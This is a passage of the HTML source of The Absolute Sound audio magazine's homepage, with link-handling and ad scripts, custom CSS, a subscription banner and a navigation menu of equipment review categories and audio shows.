          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="alternate" type="application/rss+xml" title="The Absolute Sound Downloads RSS Feed" href="index-5.html" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			.buyers_guides-template-default.single.single-buyers_guides .inner-page {
    margin-top: 0;
}
.inner-page.detail-page .video-wrapper {
	position: relative;
	padding-bottom: 56.6%;
}
.inner-page.detail-page .video-wrapper iframe {
	position: absolute;
	left: 0;
	top: 0;
	height: 100% !important;
	width: 100%;
}
.hustle-ui .hustle-popup-content .hustle-layout-body {
	flex-direction: row-reverse;
	background: linear-gradient(270deg, #ED1C24 0%, #871015 100%);
}
.hustle-ui .hustle-popup-content .hustle-layout-body h1 span {
	color: #EDCC1C;
}
.hustle-ui .hustle-popup-content .hustle-layout-body ul {
	margin: 30px 0 !important;
}
.hustle-ui .hustle-popup-content .hustle-layout-body ul li {
	padding-left: 23px !important;
	position: relative;
	background: url('svg/check-mark.svg') no-repeat left center;
	background-size: 19px;
}
.hustle-ui .hustle-popup-content .hustle-layout-body ul li + li {
	margin-top: 10px !important;
}
.hustle-ui .hustle-form .hustle-form-fields {
	gap: 15px;
}
.hustle-ui .hustle-popup-content .hustle-layout-body ul li:before {
	display: none !important;
}
.hustle-ui .hustle-layout .hustle-layout-content {
	padding: 40px 50px !important;
}
.hustle-ui .hustle-layout .hustle-group-content {
	margin-top: 0 !important;
}
.hustle-ui .hustle-layout .hustle-image {
	padding: 40px 0;
	background: url('png/group-39774.png') no-repeat left;
	background-size: cover;
}
.hustle-ui .hustle-popup-content .hustle-layout-body ._img {
	margin-bottom: 40px;
}
.hustle-ui .hustle-optin .hustle-layout .hustle-layout-content .hustle-content .hustle-content-wrap, .hustle-ui .hustle-optin .hustle-layout .hustle-layout-content .hustle-content {
	padding: 0 !important;
}
.hustle-ui .hustle-layout .hustle-layout-form {
	padding: 0 !important;
}
body .hustle-ui.hustle-popup {
    z-index: 999999;
}
.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image {
	flex: 0 0 47%;
  -ms-flex: 0 0 47%;
	max-width: 47%;
}
.hustle-ui .hustle-form button.hustle-button-submit,
.hustle-ui .hustle-field .hustle-input {
	border-radius: 5px !important;
	-moz-border-radius: 5px !important;
	height: 49px !important;
}
.hustle-ui .hustle-field .hustle-input-label {
	top: 6px !important;
}
header .logo-box a._mobileLogo {
	display: none !important;
}
header .logo-box a._mobileLogo img {
	display: block !important;
}
@media (max-width: 1400px){
	header .subscribe_btn {
    display: none;
}
}

@media (max-width: 991px) {
	.hustle-ui .hustle-layout .hustle-image {
		display: none !important;
	}
	.hustle-ui .hustle-form .hustle-form-fields {
		display: inline-block !important;
		width: 100% !important;
	}
	.hustle-ui .hustle-form .hustle-form-fields .hustle-button {
		width: 100% !important;
		margin-top: 15px !important;
	}
	.hustle-ui .hustle-layout .hustle-layout-content {
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	header .logo-box {
		mix-blend-mode: difference;
	}
	header .logo-box a._desktopLogo {
		display: none !important;
	}
	header .logo-box a._mobileLogo,
	header .logo-box.mobile-logo a._mobileLogo img{
		display: block !important;
	}
}
.broken_link, a.broken_link {
	text-decoration: none !important;
}
._homeAdBlock {
	text-align: center;
}
.box div[id^="div-gpt-ad-"], .box div[id*=" div-gpt-ad-"] {
	min-width: auto !important;
	min-height: auto !important;
}

@media (max-width: 767px) {
	
	._home5grid ._grid:nth-of-type(2) img, ._home5grid ._grid:nth-child(2) img {
		height: auto;
	}
	div[id^="div-gpt-ad-"], div[id*=" div-gpt-ad-"] {
	min-width: auto !important;
	max-width: 100%!important;
}
div[id^="div-gpt-ad-"] > div, div[id*=" div-gpt-ad-"] > div {
	min-width: auto !important;
	max-width: 100%!important;
}
div[id^="div-gpt-ad-"] iframe, div[id*=" div-gpt-ad-"] iframe {
	min-width: auto !important;
	max-width: 100%!important;
}
	.inner-page.detail-page .video-wrapper iframe {
		height: 225px;
	}
}
.detail-page .sidebar .sticky-box, .detail-page .sidebar .sticky-box .advertisment-box {
	height: auto !important;
}
.detail-page .sidebar .sticky-box .advertisment-box ._advb {
	position: relative;
}
.single-articles img {
	max-height: 400px;
}
.single-articles .image-wrapper {
	flex-direction: unset !important;
}

@media (min-width: 1341px) and (max-width: 1440px){
	header .navigation>li a {
		padding-left: 10px;
		padding-right: 10px;
	}
}
body.active-nav {
	overflow: auto;
}
.advertisment-box iframe {
	max-width: 100%;
}
.__adImage img {
	width: 100%;
}
._fwAd {
	margin: 50px 0;
}
._fwAd .__ad {
	text-align: center;
}
._fwAd .__ad * {
	width: 100% !important;
}
div#progress_div {
    display: none;
}

.main-wrapper .with-container .detail-section {
    padding-top: 0 !important;
}

.banner-section .slider-box .flex {
    height: 70vh !important;
}

.single-articles img{
	height:auto;
}
.detail-page .auther-section {
	position: relative;
}
.detail-page .sidebar .sticky-box .advertisment-box ._advb .back-top {
	position: relative;
	top: auto;
}
.detail-page .sidebar .sticky-box .advertisment-box ._advb {
	position: sticky;
	top: 50px;
}
h6._red {
	background: red;
	color: #fff !important;
}
iframe {
	max-width: 100%;
}
._board h6 {
	font-size: 11px;
  line-height: 24px;
  text-transform: uppercase;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 10px;
  font-weight: 400;
	background: red;
  color: #fff;
}
._board {
	text-align: center;
	margin-bottom: 30px;
}
.advertisment-box {
	text-align: center;
}
.advertisment-box div[id^="div-gpt-ad-"],.advertisment-box div[id*=" div-gpt-ad-"] {
	margin-bottom: 30px !important;
}
.advertisment-box div[id^="google_ads"],.advertisment-box div[id*=" google_ads"] {
	display: inline-block !important;
}
.post-section .advertisment-box {
	margin-top: 30px;
}


.manufacturer-section .inner-banner .flex .img-box #iframe_video .poster {
	cursor: auto;
}
.alert {
    position: relative;
    padding: 1rem 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    width: fit-content;
    margin-bottom: 40px;
    margin-left: 13px;
}
.alert-danger {
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7;
}
.gform_wrapper.gravity-theme .gform-body .ginput_container_text input{
    width: 100%;
    padding: 14px 15px;
    font-size: 16px;
    border: 1px solid #1d1f24;
    outline: 0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    resize: none;
}
.gform_wrapper.gravity-theme .gform-body .ginput_container_textarea textarea{
    width: 100%;
    padding: 14px 15px;
    font-size: 16px;
    border: 1px solid #1d1f24;
    outline: 0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    resize: none;
	height:100px !important;
	font-family: Lato, sans-serif;
}
.gform_wrapper.gravity-theme .gform-body .ginput_container_select select{
	    width: 100%;
    height: 100%;
    border: 1px solid #1C1C1C;
    border-radius: 4px;
	    background-color: #fff;
	line-height:46px;
	    height: 48px;
}
.gform_wrapper.gravity-theme .gform-body .gform-field-label{
	color: #030f09;
    display: block;
    margin-bottom: 10px;
	font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}
.gform_wrapper.gravity-theme .gform-body .gform_fields{
	    grid-row-gap: 30px;
}
.gform-footer .gform_button{
	line-height: 26px;
    display: inline-block;
    text-decoration: none;
    padding: 5px 15px;
    min-width: 150px;
    text-align: center;
    border-radius: 3px;
    color: #1C1C1C;
    border: 1px solid #1C1C1C;
    background-color: transparent;
    cursor: pointer;
}
.gform_wrapper.gravity-theme .gform-body .gfield_checkbox .gchoice{
	display: flex;
    column-gap: 10px;
    align-items: center;
	margin-bottom: 20px;
}
.gform_wrapper.gravity-theme .gform-body .gfield_checkbox .gchoice .gfield-choice-input{
	    width: 20px;
    height: 20px;
}
.gform_wrapper.gravity-theme .gform-body .gfield_checkbox .gchoice label{
	margin-bottom:0px;
}
 .buyers_guides-template-default.single.single-buyers_guides .inner-page {
    margin-top: 0;
}
.gform_confirmation_message{
	    text-align: center;
    margin-top: 30px;
}
/*******Updated Ads******/
.mobile-ad{
	display:none;
}
.next-prev-posts{
	position:relative;
	z-index:2;
}
.detail-page .auther-section{
		z-index:2;
}
.next-prev-posts + .advertisment-box{
		position:relative;
	z-index:2;
}
.single-articles .detail-page .post-section,._fwAd,footer{
	position:relative;
	z-index:2;
}
._audioWrapper{
	position: relative;
    z-index: 2;
    background: #fff;
	padding-bottom:20px;
}
@media (max-width: 1050px) {

	.mobile-ad{
		display:block;
	}
.parallax-section {
  height: 100vh; 
  position: relative; 
  overflow: hidden;
}



	.mobile-ad > div{
		width: 100%;
	}
	.mobile-ad .overlay{
		    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	}
	.top-section,.bottom-section{
		position: relative;
    z-index: 2;
    background: #fff;
	
	}
	.top-section{
		padding-bottom:20px;
	}
	.bottom-section{
			padding-top:20px
	}
	.mobile-ad img{
		max-height:unset !important;
	}
	.inner-page{
		margin-top:0px;
	}
	.detail-page .head-box{
		    z-index: 4;
    padding-top: 50px;
    background: #fff;
		margin-bottom:0px;
	}
	header{
		position: relative;
    z-index: 9999;
	}
	._topBar._active{
		position: relative;
    z-index: 4;
	}
	.top-space{
		height: 30px;
    background: #fff;
    position: relative;
    z-index: 4;
	}
	.inner-page.detail-page .video-wrapper{
		z-index:4;
		margin-bottom:0px;
	}
	.bottom-space{
		height: 20px;
    background: #fff;
    position: relative;
    z-index: 4;
	}
	.detail-page .main-section .tag{
		padding:20px 0px;
		background:#fff;
		position:relative;
		z-index:4;
	}
	.main-wrapper .main-section .advertisment-box{
		position: relative;
        z-index: 4;
        margin: 0px;
        padding: 20px 0px;
        background: #fff;
		        margin-top: -1px;
	}
	.single-articles .main-wrapper.with-container .detail-section{
		padding-bottom:0px;
	}
	.main-wrapper .sidebar{
		position: relative;
        z-index: 4;
        background: #fff;
	}
	._globalAd{
		position:relative;
		z-index:4;
	}
	.linkpages336{
		margin-bottom:0px;
		padding-bottom:30px;
			position: relative;
        z-index: 4;
        background: #fff;
	}
	.detail-page .detail-section .content-box{
		margin-bottom:0px;
	}
	.detail-page .detail-section .content-box p:last-child{
		margin-bottom:0px;
	}
	.detail-page .main-section .detail-section>figure{
		background: #fff;
    z-index: 99;
    position: relative;
	}
}
@media (max-width: 991px){

	.mobile-ad {
  position: fixed; 
  top: 50%;
	right: 12px;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  display: flex;
  justify-content: flex-end;
  align-items: center;
  z-index: 1;
 opacity:0;
	padding: 0 21px;
	transform: translateY(-50%);
}
}
@media (max-width: 576px){
	.mobile-ad {
		right:unset;
		left:0;
		justify-content:center;
	}
}		</style>
		
    <!-- Favicons -->
    <link rel="icon" type="image/svg+xml" href="svg/favicon.svg" />
    <link rel="shortcut icon" href="ico/favicon.ico" />
    <link rel="apple-touch-icon" sizes="57x57" href="png/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="png/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="png/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="png/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="png/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="png/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="png/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="png/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="png/apple-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="192x192"  href="png/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="png/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="png/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
    <link rel="manifest" href="json/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://www.theabsolutesound.com/wp-content/themes/the-absolute-sound/favicons/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <!-- End Favicons -->

    <script>
    setInterval(function() {
        googletag.cmd.push(function() {
            googletag.pubads().refresh();
        });
    }, 30000);
</script>
<style type="text/css">

@media all and (min-device-width: 700px) and (max-device-width: 728px) 
{.leaderboard-pixfuture {transform: scale(0.9);}} 
@media all and (min-device-width: 671px) and (max-device-width: 699px) 
{.leaderboard-pixfuture {transform: scale(0.9);transform-origin: 0 0;}}
@media all and (min-device-width: 651px) and (max-device-width: 670px) 
{.leaderboard-pixfuture {transform: scale(0.88);transform-origin: 0 0;}} 
@media all and (min-device-width: 631px) and (max-device-width: 650px) 
{.leaderboard-pixfuture {transform: scale(0.85);transform-origin: 0 0;}} 
@media all and (min-device-width: 601px) and (max-device-width: 630px) 
{.leaderboard-pixfuture {transform: scale(0.8);transform-origin: 0 0;}} 
@media all and (min-device-width: 601px) and (max-device-width: 630px) 
{.leaderboard-pixfuture {transform: scale(0.8);transform-origin: 0 0;}}
@media all and (min-device-width: 560px) and (max-device-width: 600px) 
{.leaderboard-pixfuture {transform: scale(0.75);transform-origin: 0 0;}} 
@media all and (min-device-width: 520px) and (max-device-width: 559px) 
{.leaderboard-pixfuture {transform: scale(0.7);transform-origin: 0 0;}} 
@media all and (min-device-width: 491px) and (max-device-width: 519px) 
{.leaderboard-pixfuture {transform: scale(0.65);transform-origin: 0 0;}} 
@media all and (min-device-width: 451px) and (max-device-width: 490px) 
{.leaderboard-pixfuture {transform: scale(0.6);transform-origin: 0 0;}} 
@media all and (min-device-width: 401px) and (max-device-width: 450px) 
{.leaderboard-pixfuture {transform: scale(0.55);transform-origin: 0 0;}} 
@media all and (min-device-width: 371px) and (max-device-width: 400px) 
{.leaderboard-pixfuture {transform: scale(0.5);transform-origin: 0 0;}} 
@media all and (min-device-width: 341px) and (max-device-width: 370px) 
{.leaderboard-pixfuture {transform: scale(0.46);transform-origin: 0 0;}} 
@media all and (min-device-width: 301px) and (max-device-width: 340px) 
{.leaderboard-pixfuture {transform: scale(0.42);transform-origin: 0 0;}} 
@media all and (max-device-width: 300px) 
{.leaderboard-pixfuture {transform: scale(0.4);transform-origin: 0 0;}}
</style>	

	
	

	
	
	</head>

<body class="home wp-singular page-template page-template-templates page-template-page-flexible page-template-templatespage-flexible-php page page-id-2 wp-theme-the-absolute-sound"><div class="progress" id="progress_div">
	<div class="bar" id="bar1"></div>
</div>
<!-- Global Ad Banner -->
            <div class="_globalAd box">
				<!-- /1586507/TAS_Top_970x250 -->
<div id='div-gpt-ad-1689887451690-0' style='min-width: 970px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1689887451690-0'); });
  </script>
</div>            </div>
		<!-- Top Bar -->
<style type="text/css">
	._topBar {display: none;text-align: center;font-family: Ubuntu, sans-serif;font-size: 18px;color: #fff;background: #000;padding: 11px 20px;position: relative; border-bottom: 1px solid #9C9EA0;}
	._topBar._active {display: block;}
	._topBar ._outer {display: inline-block;margin: 0 auto;}
	._topBar ._inner {display: flex;align-items: center;align-content: center;gap: 20px;}
	._topBar a {display: inline-block;color: #fff;background-color: rgb(197, 43, 34);padding: 8px 25px;border-radius: 5px;-webkit-border-radius: 5px;
		-moz-border-radius: 5px;text-decoration: none;font-size: 16px;-webkit-transition: 0.3s ease-in-out;-moz-transition: 0.3s ease-in-out;-o-transition: 0.3s ease-in-out;-ms-transition: 0.3s ease-in-out;transition: 0.3s ease-in-out;}
	._topBar a:hover {transform: scale(1.02);-webkit-transform: scale(1.02);-moz-transform: scale(1.02);}
	._close {color: #fff;position: absolute;right: 20px;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);z-index: 99;cursor: pointer;}
	._close svg {color: #fff;fill: #fff;width: 15px;}
	body.home ._topBar._active + header {top: 48px;}
	@media (max-width: 767px) {
		._topBar {padding-right: 50px;}
		._topBar ._inner {display: inline-block;}
		._topBar ._txt {margin-bottom: 10px;}
		html #wpadminbar {top: -46px;}
	}
</style>
<script type="text/javascript">
	jQuery(function(){
		jQuery('._close,._link a').on('click',function(e){
			var _selector = jQuery('._topBar');
			_selector.hide();
			_selector.removeClass('_active');
			_selector.next('header').css('top','0px');
		});
		// Elements Offset
		function _headOffset(){
			if(jQuery('body.home ._topBar._active').length > 0) {
				var off_set = jQuery('body.home ._topBar._active').outerHeight();
				/*jQuery('body.home header').css('top',(off_set)+'px');*/
			}
		} _headOffset();
		var resizeHandler = function(){
			_headOffset();
		};
		jQuery(window).resize(resizeHandler);
		setTimeout(function() {
			_headOffset();
		}, 2000);
	});
</script>	
<div class="_topBar _active">
	<div class="_outer">
		<div class="_inner">
			<div class="_txt">
				<strong>Up to 84% in savings</strong> when you subscribe to The Absolute Sound			</div> 
						<div class="_link">
				<a href="https://subscribe.pcspublink.com/sub/subscribeform_combo6.aspx?t=JCB&amp;p=ABSD" target="_blank">SUBSCRIBE</a>
			</div>
					</div>
	</div>
	<!-- Close -->
	<div class="_close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 22.6 22.6" xml:space="preserve" preserveAspectRatio="none">
<rect x="8.3" y="-1.7" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.3137 -4.6863)" width="6" height="26"></rect>
<rect x="8.3" y="-1.7" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 27.3137 11.3137)" width="6" height="26"></rect>
</svg>
	</div>
</div>		
<!-- End Top Bar -->	
		
<header>
	<div class="flex items-align-center space-between">
		<div class="logo-box">
			                <a href="index.html" class="_mobileLogo">
                    <img src="png/logo-white.png" alt="Logo">
                </a>
            			<a href="index.html" class="_desktopLogo">
				                    <img class="active noclass" src="png/logo-white.png" alt="Logo">
				                    <img class=" reviews-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-orange.svg" alt="Logo Reviews">
				                    <img class=" news-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-blue.svg" alt="Logo News">
				                    <img class=" shows-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-yellow.svg" alt="Logo Shows">
				                    <img class=" blog-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-turquoise.svg" alt="Logo Blog">
				                    <img class=" magazine-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-red.svg" alt="Logo Magazine">
				                    <img class=" music-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-purple.svg" alt="Logo Music">
				                    <img class=" buyer-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-gold.svg" alt="Logo Brands">
				                    <img class=" black-logo" src="png/logo-white.png" alt="Logo">
				                    <img class=" best-logo" src="https://images.theabsolutesound.com/wp-content/uploads/2020/12/the-absolute-sound-vector-logo_tas-logo-green.svg" alt="Logo Buyer">
							</a>
		</div>
		
				<div class="navigation">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="primary-menu"><li id="menu-item-57423" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Reviews</a><div class="arrow"></div><div class="custom submenu depth-0"><ul><li id="menu-item-57424" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-6.html">Overview</a></li>
<li id="menu-item-57429" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">AC Power Products</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-57425" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-7.html">Overview</a></li>
<li id="menu-item-57427" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-8.html">AC power cords</a></li>
<li id="menu-item-57428" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-9.html">Power filters</a></li>
<li id="menu-item-57426" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-10.html">AC conditioners</a></li>
</ul></div></li>
<li id="menu-item-57430" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-11.html">Accessories</a></li>
<li id="menu-item-57431" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Amplifiers</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-57432" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-12.html">Overview</a></li>
<li id="menu-item-57436" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-13.html">Solid-state power amplifiers</a></li>
<li id="menu-item-57434" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-14.html">Integrated amplifiers</a></li>
<li id="menu-item-57439" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-15.html">Tubed preamplifiers</a></li>
<li id="menu-item-57435" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-16.html">Phonostages</a></li>
<li id="menu-item-57438" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-17.html">Tubed power amplifiers</a></li>
<li id="menu-item-57437" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-18.html">Solid-state preamplifiers</a></li>
<li id="menu-item-57433" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-19.html">Headphone amplifiers</a></li>
</ul></div></li>
<li id="menu-item-57443" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Analog Sources</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-57440" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-20.html">Overview</a></li>
<li id="menu-item-57441" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-21.html">Cartridges</a></li>
<li id="menu-item-57447" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-22.html">Turntables</a></li>
<li id="menu-item-57444" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-23.html">Tonearms</a></li>
<li id="menu-item-57446" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-24.html">Turntable set-up tools</a></li>
<li id="menu-item-57442" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-25.html">Record-cleaning machines</a></li>
<li id="menu-item-57445" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-26.html">Tuners</a></li>
</ul></div></li>
<li id="menu-item-57452" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Cables and Interconnects</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-57448" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-27.html">Overview</a></li>
<li id="menu-item-57451" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-28.html">Loudspeaker cables</a></li>
<li id="menu-item-57450" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-29.html">Interconnects</a></li>
<li id="menu-item-57449" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-30.html">Digital cables</a></li>
</ul></div></li>
<li id="menu-item-57459" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Digital Sources</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-57453" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-31.html">Overview</a></li>
<li id="menu-item-57457" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-32.html">Music servers and computer audio</a></li>
<li id="menu-item-57454" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-33.html">Digital-to-analog converters</a></li>
<li id="menu-item-57456" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-34.html">Multi-format disc players</a></li>
<li id="menu-item-57461" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-35.html">USB interfaces, clocks, and soundcards</a></li>
<li id="menu-item-57455" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-36.html">Disc players</a></li>
<li id="menu-item-57458" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-37.html">Software</a></li>
<li id="menu-item-57460" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-38.html">Storage</a></li>
</ul></div></li>
<li id="menu-item-57462" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-39.html">Headphones</a></li>
<li id="menu-item-57467" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Loudspeakers</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-57463" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-40.html">Overview</a></li>
<li id="menu-item-57464" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-41.html">Floorstanding</a></li>
<li id="menu-item-57465" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-42.html">Stand-mount</a></li>
<li id="menu-item-57466" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-43.html">Subwoofers</a></li>
</ul></div></li>
</ul></div></li>
<li id="menu-item-57468" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-44.html">News</a></li>
<li id="menu-item-57470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57470 mega-menu-holder"><a href="#">Shows</a><div class="mega-sub"><div class="col column_1"><ul><li><a href="index-45.html">Overview</a></li><li><a href="index-46.html">AXPONA</a></li><li><a href="index-47.html">Bristol</a></li><li><a href="index-48.html">California</a></li><li><a href="index-49.html">Canada</a></li><li><a href="index-50.html">Canjam Global</a></li><li><a href="index-51.html">Capital Audio Fest</a></li><li><a href="index-52.html">CES</a></li><li><a href="index-53.html">China</a></li></ul></div><div class="col column_2"><ul><li><a href="index-54.html">Denver</a></li><li><a href="index-55.html">England</a></li><li><a href="index-56.html">Florida</a></li><li><a href="index-57.html">Greece</a></li><li><a href="index-58.html">Hong Kong</a></li><li><a href="index-59.html">Long Beach</a></li><li><a href="index-60.html">Montréal</a></li><li><a href="index-61.html">Munich</a></li><li><a href="index-62.html">New York</a></li></ul></div><div class="col column_3"><ul><li><a href="index-63.html">Pacific Audio Fest</a></li><li><a href="index-64.html">Poland</a></li><li><a href="index-65.html">Rocky Mountain</a></li><li><a href="index-66.html">Southwest Audio Fest</a></li><li><a href="index-67.html">Warsaw</a></li></ul></div></div></li></li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
</li>
<li id="menu-item-57493" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-68.html">Blog</a></li>
<li id="menu-item-57498" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Best Products</a><div class="arrow"></div><div class="custom submenu depth-0"><ul><li id="menu-item-57494" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="index-69.html">Overview</a></li>
<li id="menu-item-58402" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-70.html">Speakers</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58388" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-71.html">Floorstanding Loudspeakers</a></li>
<li id="menu-item-58389" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-72.html">Stand-mount (Bookshelf) Loudspeakers</a></li>
<li id="menu-item-58390" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-73.html">Active Loudspeakers</a></li>
<li id="menu-item-58411" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-74.html">Desktop Loudspeakers</a></li>
<li id="menu-item-58412" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-75.html">Subwoofers</a></li>
</ul></div></li>
<li id="menu-item-58403" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="index-76.html">Amplifiers</a><div class="arrow"></div><div class="custom submenu depth-1"><ul><li id="menu-item-58393" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-77.html">Intergrated Amplifiers</a></li>
<li id="menu-item-58394" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-78.html">Preamplifiers</a></li>
<li id="menu-item-58395" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-79.html">Preamplifiers w/ Digital-to-analog Converters</a></li>
<li id="menu-item-58414" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="index-80.html">Power Amplifiers</a></li>
</ul></div></li>
